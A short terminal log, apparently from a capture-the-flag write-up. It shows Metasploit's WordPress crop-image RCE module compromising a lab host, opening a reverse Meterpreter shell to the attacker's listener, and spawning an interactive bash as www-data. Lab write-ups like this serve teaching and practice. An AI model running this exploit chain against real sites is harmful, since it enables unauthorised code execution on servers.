 msf6 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.14.91.59:4444
[*] Authenticating with WordPress using kwheel:
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.164.161
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.14.91.59:4444 -> 10.10.164.161:58252) at 2025-03-14 22:03:26 +0100
meterpreter > shell
Process 1819 created.
Channel 6 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@blog:/var/www/wordpress$
www-data@blog:/var/www/wordpress$